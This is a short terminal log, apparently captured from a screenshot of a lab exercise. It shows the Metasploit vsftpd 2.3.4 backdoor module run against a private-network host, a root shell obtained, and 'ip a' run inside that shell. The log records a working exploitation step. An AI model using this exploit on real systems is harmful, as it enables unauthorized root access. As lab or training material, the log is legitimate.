 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.26.16.217:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.26.16.217:21 - USER: 331 Please specify the password.
[+] 172.26.16.217:21 - Backdoor service has been spawned, handling...
[+] 172.26.16.217:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.26.16.204:32787 → 172.26.16.217:6200
) at 2024-10-21 13:22:48 +0200
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
KALI